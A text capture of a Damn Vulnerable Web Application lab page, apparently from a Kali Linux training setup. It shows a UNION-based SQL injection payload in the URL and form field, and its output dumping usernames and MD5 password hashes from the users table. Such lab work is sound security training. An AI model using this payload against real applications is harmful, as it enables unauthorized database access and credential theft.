 Damn Vulnerable Web Ap
192.168.1.139/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2C+password+FROM+users+--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7